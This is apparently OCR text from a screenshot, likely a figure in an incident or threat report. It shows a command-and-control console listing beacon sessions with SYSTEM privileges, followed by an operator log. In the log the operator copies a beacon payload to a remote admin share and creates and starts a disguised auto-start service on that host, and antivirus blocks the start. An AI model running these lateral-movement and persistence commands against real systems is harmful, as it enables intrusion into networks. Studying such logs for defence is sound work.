 external internal listener user computer note process pid arch last sleep
172.30.20.13 172.30.20.13 cs1_22222 SYSTEM * WIN-HQSU4URNSM3 beacon_nei_64.exe 3660 x64 11s 10 seconds
178.173.172.2 172.30.20.13 cs1_22222 SYSTEM * [WORKGR... WIN-HQSU4URNSM3 notepad.exe 3728 x86 458ms 10 seconds
178.173.172.2 172.30.20.13 cs1_22222 Administrator * [NT A... WIN-HQSU4URNSM3 powershell.exe 4092 x64 10s 10 seconds
172.30.20.13 172.30.20.19 SYSTEM * VEEAM system.exe 8512 x64 2m 10 seconds
Event Log X Beacon 172.30.20.13@3728 X
[10/27 13:49:03] [+] received output:
Volume in drive \\172.30.20.12\c$ has no label.
Volume Serial Number is 343A-0FBB
Directory of \\172.30.20.12\c$
08/28/2022 12:31 PM <DIR> inetpub
07/07/2021 12:40 PM <DIR> PerfLogs
08/09/2023 07:30 AM <DIR> Program Files
08/31/2022 09:50 AM <DIR> Program Files (x86)
12/20/2022 09:37 AM <DIR> SGmonitor
08/28/2022 12:49 PM <DIR> SgTemp
08/28/2022 12:49 PM <DIR> Users
10/27/2023 09:11 PM <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 113,080,930,304 bytes free
[10/27 13:49:29] beacon> copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.12\c$\Windows\system.exe
[10/27 13:49:29] [-] Unknown command: copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.12\c$\Windows\system.exe
[10/27 13:49:31] beacon> shell copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.12\c$\Windows\system.exe
[10/27 13:49:31] [*] Tasked beacon to run: copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.12\c$\Windows\system.exe
[10/27 13:49:41] [+] host called home, sent: 118 bytes
[10/27 13:49:41] [+] received output:
1 file(s) copied.
[10/27 13:49:49] beacon> sc \\172.30.20.12 create iuabigub binpath= "c:\Windows\system.exe" start=auto displayname="iauygyb"
[10/27 13:49:49] [-] Unknown command: sc \\172.30.20.12 create iuabigub binpath= "c:\Windows\system.exe" start=auto displayname="iauygyb"
[10/27 13:49:53] beacon> shell sc \\172.30.20.12 create iuabigub binpath= "c:\Windows\system.exe" start=auto displayname="iauygyb"
[10/27 13:49:53] [*] Tasked beacon to run: sc \\172.30.20.12 create iuabigub binpath= "c:\Windows\system.exe" start=auto displayname="iauygyb"
[10/27 13:50:04] [+] host called home, sent: 142 bytes
[10/27 13:50:04] [+] received output:
[SC] CreateService SUCCESS
[10/27 13:50:06] beacon> sc \\172.30.20.12 start iuabigub
[10/27 13:50:06] [-] Unknown command: sc \\172.30.20.12 start iuabigub
[10/27 13:50:08] beacon> shell sc \\172.30.20.12 start iuabigub
[10/27 13:50:08] [*] Tasked beacon to run: sc \\172.30.20.12 start iuabigub
[10/27 13:50:15] [+] host called home, sent: 75 bytes
[10/27 13:50:17] [+] received output:
[SC] StartService FAILED 225:
Operation did not complete successfully because the file contains a virus or potentially unwanted software.